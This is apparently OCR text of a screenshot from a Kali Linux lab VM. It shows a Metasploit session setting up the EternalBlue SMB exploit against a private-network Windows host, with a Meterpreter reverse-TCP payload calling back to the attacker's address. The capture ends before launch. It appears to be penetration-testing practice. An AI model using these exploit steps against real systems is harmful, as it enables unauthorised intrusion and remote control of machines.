 Kali Linux Xfce - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 EN 8:30
root@kali: /home/kali
Файл Действия Правка Вид Справка
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framewor
k/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects
Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 targe
t machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Win
dows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target ma
chines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Serve
r 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.105 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.0.106
RHOSTS => 192.168.0.106
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >